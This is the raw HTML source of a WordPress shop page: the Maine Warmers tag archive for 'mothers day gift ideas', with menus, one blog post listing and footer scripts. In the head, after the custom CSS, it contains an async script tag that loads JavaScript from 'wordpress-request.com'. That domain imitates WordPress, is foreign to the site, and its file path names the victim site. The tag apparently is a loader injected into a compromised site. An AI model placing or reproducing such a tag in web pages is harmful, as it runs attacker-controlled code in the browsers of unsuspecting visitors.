#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-mothers-day-gift-ideas tag-460 wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	
<div id="primary" class="layout-sidebar-right">
    <div class="inner group">
        <!-- START CONTENT -->
        <div id="content" class="group">
                   				<div class="clear"></div>

                                                          <h3 class="red-normal">Posts Tagged &#8216;mothers day gift ideas&#8217;</h3>
                                                               
                    <div id="post-2266" class="hentry-post group blog-small post-2266 post type-post status-publish format-standard has-post-thumbnail hentry category-healthy-living category-simple-solutions tag-back-warmers tag-gifts-of-comfort tag-heat-helps-relax-tense-muscles tag-heat-therapy tag-how-do-you-celebrate-mothers-day tag-microwave-heating-pad tag-microwave-heating-pads tag-moist-heat-therapy tag-mothers-day tag-mothers-day-gift-ideas tag-mothers-day-gifts tag-neck-warmers tag-show-mom-you-care">                
                              
                        <div class="rmthumb thumbnail">
                            <img width="288" height="224" src="https://www.mainewarmers.com/wp-content/uploads/2013/10/Comforting-Creature-Warmers-288x224.jpg" class="attachment-blog_small size-blog_small wp-post-image" alt="Woman using heating pad to help with the pain of arthritis" decoding="async" fetchpriority="high" />                                                    </div>      
                            
                        <h2 class="post-title"><a href="https://www.mainewarmers.com/mothers-day-wish/">A Mothers&#8217; Day Wish</a></h2>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/jennifer-sullivan/" title="Posts by Jennifer Sullivan" rel="author">Jennifer Sullivan</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/mothers-day-wish/&t=A Mothers&#8217; Day Wish">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/mothers-day-wish/&text==A Mothers&#8217; Day Wish">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                            </div>
        <!-- END CONTENT -->

        <!-- START SIDEBAR -->
                                      
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                    <!-- END SIDEBAR -->
    </div>
</div>

                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="a608d4ef98" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.linkedin.com/company/1287048" class="socials linkedin"  title="Linkedin" >linkedin</a>
<a href="https://www.mainewarmers.com/feed/" class="socials rss"  title="Rss" >rss</a>
<a href="https://twitter.com/mainewarmers" class="socials twitter"  title="Twitter" >twitter</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

                        </div>
                        <div class="right">
                              
                        </div>
                                            </div>
                </div>
                <!-- END FOOTER -->     
            </div>     
            <!-- END WRAPPER -->        
        </div>     
        <!-- END SHADOW WRAPPER -->     
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maya-child/*","/wp-content/themes/maya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mainewarmers.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.custom.js?ver=1.0" id="jquery-custom-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
